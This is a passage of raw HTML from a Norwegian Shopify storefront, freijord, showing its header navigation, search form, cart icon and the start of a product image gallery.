                                        </a></li><li><a href="/collections/leker-barn-og-gaver" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Leker, Barn og Gaver
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/collections/hot-salg" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Hot Salg
                          </a></li></ul>

      
                </nav>
                <div class="menu-drawer__utility-links" style="padding:0"><a href="https://shopify.com/79367668029/account?locale=nb&region_country=NO" class="menu-drawer__account link focus-inset h5">
                      <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-account" fill="none" viewBox="0 0 18 19">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Logg inn</a>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><a href="/" class="header__heading-link link link--text focus-inset"><img src="//freijord.com/cdn/shop/files/freijord1.png?v=1689739164" alt="freijord" srcset="//freijord.com/cdn/shop/files/freijord1.png?v=1689739164&amp;width=50 50w, //freijord.com/cdn/shop/files/freijord1.png?v=1689739164&amp;width=100 100w, //freijord.com/cdn/shop/files/freijord1.png?v=1689739164&amp;width=150 150w, //freijord.com/cdn/shop/files/freijord1.png?v=1689739164&amp;width=200 200w, //freijord.com/cdn/shop/files/freijord1.png?v=1689739164&amp;width=250 250w, //freijord.com/cdn/shop/files/freijord1.png?v=1689739164&amp;width=300 300w" width="150" height="51.42857142857143" class="header__heading-logo">
</a><nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item list-menu__item link link--text focus-inset">
                    <span>Hjemmeside</span>
                  </a></li><li><header-menu>
                    <details id="Details-HeaderMenu-2">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <a href="/collections/all" style="text-decoration: none;">
                        <span>Kategori</span>
                        </a>
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/klaer-og-tilbehor" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Klær og Tilbehør
                              </a></li><li><a href="/collections/helse-og-skjonnhet" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Helse og Skjønnhet
                              </a></li><li><a href="/collections/elektronikk-og-tilbehor" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Elektronikk og Tilbehør
                              </a></li><li><a href="/collections/husholdningsartikler-og-kjokken" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Husholdningsartikler og Kjøkken
                              </a></li><li><a href="/collections/bil-tilbehor" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Bil Tilbehør
                              </a></li><li><a href="/collections/verktoy-og-dingser" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Verktøy og Dingser
                              </a></li><li><a href="/collections/leker-barn-og-gaver" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Leker, Barn og Gaver
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><a href="/collections/hot-salg" class="header__menu-item header__menu-item list-menu__item link link--text focus-inset">
                    <span>Hot Salg</span>
                  </a></li></ul>
        </nav><div class="header__icons">
      <form action="/search" method="get" role="search" class="search search-modal__form header__search">
          <div class="field">
            <input class="search__input field__input"
              id="Search-In-Modal"
              type="search"
              name="q"
              value=""
              placeholder="Søk"role="combobox"
                aria-expanded="false"
                aria-owns="predictive-search-results-list"
                aria-controls="predictive-search-results-list"
                aria-haspopup="listbox"
                aria-autocomplete="list"
                autocorrect="off"
                autocomplete="off"
                autocapitalize="off"
                spellcheck="false">
            <label class="field__label" for="Search-In-Modal">Søk</label>
            <input type="hidden" name="options[prefix]" value="last">
            <button class="search__button field__button" aria-label="Søk">
              <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
                <use href="#icon-search">
              </svg>
            </button>
          </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
              <div class="predictive-search__loading-state">
                <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </div>

            <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form>  
       

        <a href="https://shopify.com/79367668029/account?locale=nb&region_country=NO" class="header__icon header__icon--account link focus-inset small-hide">
          <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-account" fill="none" viewBox="0 0 18 19">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Logg inn</span>
        </a>

      <a href="/search" class="custom-search medium-hide large-up-hide">
        <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
          <use href="#icon-search">
        </use></svg>
      </a>

      <a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
<svg t="1660208771086" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2393" width="32" height="32"><path d="M354.778212 821.104987c-34.091446 0-61.703317 27.611871-61.703317 61.703317 0 34.091446 27.611871 61.703317 61.703317 61.703317s61.703317-27.611871 61.703317-61.703317C416.48153 848.716858 388.868635 821.104987 354.778212 821.104987L354.778212 821.104987zM786.701432 821.104987c-34.091446 0-61.703317 27.611871-61.703317 61.703317 0 34.091446 27.611871 61.703317 61.703317 61.703317s61.703317-27.611871 61.703317-61.703317C848.40475 848.716858 820.792878 821.104987 786.701432 821.104987L786.701432 821.104987zM847.911516 790.253328l-501.123278 0c-44.457538 0-83.546811-35.171034-88.976474-80.060407l-52.324716-368.368742-29.772071-172.151825c-1.851161-15.025205-15.549138-27.303856-28.939099-27.303856l-39.305191 0c-17.029862 0-30.851659-13.821797-30.851659-30.851659s13.821797-30.851659 30.851659-30.851659l39.305191 0c45.01217 0 84.533278 35.171034 89.994664 80.060407l29.709649 171.504072 52.540633 369.942587c1.727341 14.31503 14.685467 26.377764 27.76639 26.377764l501.123278 0c17.060561 0 30.851659 13.791098 30.851659 30.851659C878.763175 776.462231 864.972077 790.253328 847.911516 790.253328zM385.351532 666.846694c-16.011672 0-29.556153-12.341073-30.727839-28.599362-1.264806-16.999163 11.508102-31.776727 28.476565-33.010835l418.533258-30.851659c15.363919-0.092098 28.322046-12.155854 30.018687-25.88453l48.591695-278.035364c1.234107-10.366092-1.635243-21.719674-7.836479-28.753881-3.979638-4.504594-8.977465-6.78759-14.809287-6.78759l-534.165836 0c-17.029862 0-30.851659-13.821797-30.851659-30.851659s13.821797-30.851659 30.851659-30.851659l534.165836 0c23.570835 0 45.228087 9.779737 60.994166 27.581172 18.017352 20.331048 26.285666 48.992831 22.676465 78.70248l-48.622394 278.066063c-5.244444 43.25413-44.303019 78.425164-88.760556 78.425164l-416.250262 30.759561C386.863978 666.815995 386.092405 666.846694 385.351532 666.846694z" p-id="2394" fill="#2c2c2c"></path></svg><span class="visually-hidden">Handlekurv</span>
      
          <div class="cart-count-bubble"><span aria-hidden="true">0</span><span class="visually-hidden">0 varer</span>
          </div>
      </a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "freijord",
    
      "logo": "https:\/\/freijord.com\/cdn\/shop\/files\/freijord1.png?v=1689739164\u0026width=350",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/freijord.com"
  }
</script>
</div>
      
    <main id="MainContent" class="content-for-layout focus-none " role="main" tabindex="-1">
      <div class="globoRecommendationsTop"></div><section id="shopify-section-template--26153254912317__main" class="shopify-section section">
  
<section id="MainProduct-template--26153254912317__main" class="page-width section-template--26153254912317__main-padding" data-section="template--26153254912317__main">
  <link href="//freijord.com/cdn/shop/t/15/assets/section-main-product.css?v=45696271709097824321767945431" rel="stylesheet" type="text/css" media="all" />
  <link href="//freijord.com/cdn/shop/t/15/assets/component-accordion.css?v=180964204318874863811767945431" rel="stylesheet" type="text/css" media="all" />
  <link href="//freijord.com/cdn/shop/t/15/assets/component-price.css?v=98846690776184680721767945431" rel="stylesheet" type="text/css" media="all" />
  <link href="//freijord.com/cdn/shop/t/15/assets/component-rte.css?v=69919436638515329781767945431" rel="stylesheet" type="text/css" media="all" />
  <link href="//freijord.com/cdn/shop/t/15/assets/component-slider.css?v=21509152082215959751767945431" rel="stylesheet" type="text/css" media="all" />
  <link href="//freijord.com/cdn/shop/t/15/assets/component-rating.css?v=24573085263941240431767945431" rel="stylesheet" type="text/css" media="all" />
  <link href="//freijord.com/cdn/shop/t/15/assets/component-loading-overlay.css?v=167310470843593579841767945431" rel="stylesheet" type="text/css" media="all" />
  <link href="//freijord.com/cdn/shop/t/15/assets/component-deferred-media.css?v=105211437941697141201767945431" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--26153254912317__main-padding {
      padding-top: 0px;
      padding-bottom: 12px;
    }
    .product-form__input input[type='radio'] + label {
      border:1px solid #f3652d;
    }
    .product-form__input input[type=radio]:checked+label{
      background-color:#f3652d;
      color:white;
    }
    .product-form__submit:hover{
      background-color:#f3652d;
    }
    .button:not([disabled]):hover:after{
      box-shadow:none;
    }

    @media screen and (min-width: 750px) {
      .section-template--26153254912317__main-padding {
        padding-top: 0px;
        padding-bottom: 16px;
      }
    }</style><script src="//freijord.com/cdn/shop/t/15/assets/product-form.js?v=24702737604959294451767945431" defer="defer"></script><div class="product product--small product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper">
      <media-gallery id="MediaGallery-template--26153254912317__main" role="region" class="product__media-gallery" aria-label="Gallerivisning" data-desktop-layout="thumbnail_slider">
        <div id="GalleryStatus-template--26153254912317__main" class="visually-hidden" role="status"></div>
        <slider-component id="GalleryViewer-template--26153254912317__main" class="slider-mobile-gutter">
          
          <a class="skip-to-content-link button visually-hidden" href="#ProductInfo-template--26153254912317__main">
            Hopp til produktinformasjon
          </a>
          <ul id="Slider-Gallery-template--26153254912317__main" class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile" role="list"><li id="Slide-template--26153254912317__main-34744741167421" class="product__media-item grid__item slider__slide is-active" data-media-id="template--26153254912317__main-34744741167421">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//freijord.com/cdn/shop/products/8_703adc80-3469-420d-be48-5032e3424b33.jpg?v=1693558151&width=493 493w,
          //freijord.com/cdn/shop/products/8_703adc80-3469-420d-be48-5032e3424b33.jpg?v=1693558151&width=600 600w,
          //freijord.com/cdn/shop/products/8_703adc80-3469-420d-be48-5032e3424b33.jpg?v=1693558151&width=713 713w,
          
          
          
          
          
          
          
          
          //freijord.com/cdn/shop/products/8_703adc80-3469-420d-be48-5032e3424b33.jpg?v=1693558151 800w"
        src="//freijord.com/cdn/shop/products/8_703adc80-3469-420d-be48-5032e3424b33.jpg?v=1693558151&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26153254912317__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//freijord.com/cdn/shop/products/8_703adc80-3469-420d-be48-5032e3424b33.jpg?v=1693558151&width=493 493w,
        //freijord.com/cdn/shop/products/8_703adc80-3469-420d-be48-5032e3424b33.jpg?v=1693558151&width=600 600w,
        //freijord.com/cdn/shop/products/8_703adc80-3469-420d-be48-5032e3424b33.jpg?v=1693558151&width=713 713w,
        
        
        
        
        
        
        
        
        //freijord.com/cdn/shop/products/8_703adc80-3469-420d-be48-5032e3424b33.jpg?v=1693558151 800w"
      src="//freijord.com/cdn/shop/products/8_703adc80-3469-420d-be48-5032e3424b33.jpg?v=1693558151&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="34744741167421">
    <span class="visually-hidden">
      Åpne medie 1 i modal
    </span>
  </button>
</modal-opener>
              </li><li id="Slide-template--26153254912317__main-34744741200189" class="product__media-item grid__item slider__slide" data-media-id="template--26153254912317__main-34744741200189">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//freijord.com/cdn/shop/products/1_a0272d12-3c4d-4000-90f4-ecf0fcf7586d.jpg?v=1693558151&width=493 493w,
          //freijord.com/cdn/shop/products/1_a0272d12-3c4d-4000-90f4-ecf0fcf7586d.jpg?v=1693558151&width=600 600w,
          //freijord.com/cdn/shop/products/1_a0272d12-3c4d-4000-90f4-ecf0fcf7586d.jpg?v=1693558151&width=713 713w,
          
          
          
          
          
          
          
          
          //freijord.com/cdn/shop/products/1_a0272d12-3c4d-4000-90f4-ecf0fcf7586d.jpg?v=1693558151 800w"
        src="//freijord.com/cdn/shop/products/1_a0272d12-3c4d-4000-90f4-ecf0fcf7586d.jpg?v=1693558151&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26153254912317__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//freijord.com/cdn/shop/products/1_a0272d12-3c4d-4000-90f4-ecf0fcf7586d.jpg?v=1693558151&width=493 493w,
        //freijord.com/cdn/shop/products/1_a0272d12-3c4d-4000-90f4-ecf0fcf7586d.jpg?v=1693558151&width=600 600w,
        //freijord.com/cdn/shop/products/1_a0272d12-3c4d-4000-90f4-ecf0fcf7586d.jpg?v=1693558151&width=713 713w,
        
        
        
        
        
        
        
        
        //freijord.com/cdn/shop/products/1_a0272d12-3c4d-4000-90f4-ecf0fcf7586d.jpg?v=1693558151 800w"
      src="//freijord.com/cdn/shop/products/1_a0272d12-3c4d-4000-90f4-ecf0fcf7586d.jpg?v=1693558151&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="34744741200189">
    <span class="visually-hidden">
      Åpne medie 2 i modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--26153254912317__main-34744741232957" class="product__media-item grid__item slider__slide" data-media-id="template--26153254912317__main-34744741232957">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//freijord.com/cdn/shop/products/9_5429bf46-22ee-40e9-99ae-00b1fe051f73.jpg?v=1693558151&width=493 493w,
          //freijord.com/cdn/shop/products/9_5429bf46-22ee-40e9-99ae-00b1fe051f73.jpg?v=1693558151&width=600 600w,
          //freijord.com/cdn/shop/products/9_5429bf46-22ee-40e9-99ae-00b1fe051f73.jpg?v=1693558151&width=713 713w,
          
          
          
          
          
          
          
          
          //freijord.com/cdn/shop/products/9_5429bf46-22ee-40e9-99ae-00b1fe051f73.jpg?v=1693558151 800w"
        src="//freijord.com/cdn/shop/products/9_5429bf46-22ee-40e9-99ae-00b1fe051f73.jpg?v=1693558151&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26153254912317__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//freijord.com/cdn/shop/products/9_5429bf46-22ee-40e9-99ae-00b1fe051f73.jpg?v=1693558151&width=493 493w,
        //freijord.com/cdn/shop/products/9_5429bf46-22ee-40e9-99ae-00b1fe051f73.jpg?v=1693558151&width=600 600w,
        //freijord.com/cdn/shop/products/9_5429bf46-22ee-40e9-99ae-00b1fe051f73.jpg?v=1693558151&width=713 713w,
        
        
        
        
        
        
        
        
        //freijord.com/cdn/shop/products/9_5429bf46-22ee-40e9-99ae-00b1fe051f73.jpg?v=1693558151 800w"
      src="//freijord.com/cdn/shop/products/9_5429bf46-22ee-40e9-99ae-00b1fe051f73.jpg?v=1693558151&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="34744741232957">
    <span class="visually-hidden">
      Åpne medie 3 i modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--26153254912317__main-34744741265725" class="product__media-item grid__item slider__slide" data-media-id="template--26153254912317__main-34744741265725">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//freijord.com/cdn/shop/products/10_17645be3-2ba7-41b2-8f83-2a117fd76d48.jpg?v=1693558151&width=493 493w,
          //freijord.com/cdn/shop/products/10_17645be3-2ba7-41b2-8f83-2a117fd76d48.jpg?v=1693558151&width=600 600w,
          //freijord.com/cdn/shop/products/10_17645be3-2ba7-41b2-8f83-2a117fd76d48.jpg?v=1693558151&width=713 713w,
          
          
          
          
          
          
          
          
          //freijord.com/cdn/shop/products/10_17645be3-2ba7-41b2-8f83-2a117fd76d48.jpg?v=1693558151 800w"
        src="//freijord.com/cdn/shop/products/10_17645be3-2ba7-41b2-8f83-2a117fd76d48.jpg?v=1693558151&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26153254912317__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//freijord.com/cdn/shop/products/10_17645be3-2ba7-41b2-8f83-2a117fd76d48.jpg?v=1693558151&width=493 493w,
        //freijord.com/cdn/shop/products/10_17645be3-2ba7-41b2-8f83-2a117fd76d48.jpg?v=1693558151&width=600 600w,
        //freijord.com/cdn/shop/products/10_17645be3-2ba7-41b2-8f83-2a117fd76d48.jpg?v=1693558151&width=713 713w,
        
        
        
        
        
        
        
        
        //freijord.com/cdn/shop/products/10_17645be3-2ba7-41b2-8f83-2a117fd76d48.jpg?v=1693558151 800w"
      src="//freijord.com/cdn/shop/products/10_17645be3-2ba7-41b2-8f83-2a117fd76d48.jpg?v=1693558151&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="34744741265725">
    <span class="visually-hidden">
      Åpne medie 4 i modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--26153254912317__main-34744741298493" class="product__media-item grid__item slider__slide" data-media-id="template--26153254912317__main-34744741298493">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//freijord.com/cdn/shop/products/14_751b4507-f46e-4944-99ae-47b249a1f59f.jpg?v=1693558151&width=493 493w,
          //freijord.com/cdn/shop/products/14_751b4507-f46e-4944-99ae-47b249a1f59f.jpg?v=1693558151&width=600 600w,
          //freijord.com/cdn/shop/products/14_751b4507-f46e-4944-99ae-47b249a1f59f.jpg?v=1693558151&width=713 713w,
          
          
          
          
          
          
          
          
          //freijord.com/cdn/shop/products/14_751b4507-f46e-4944-99ae-47b249a1f59f.jpg?v=1693558151 800w"
        src="//freijord.com/cdn/shop/products/14_751b4507-f46e-4944-99ae-47b249a1f59f.jpg?v=1693558151&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26153254912317__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
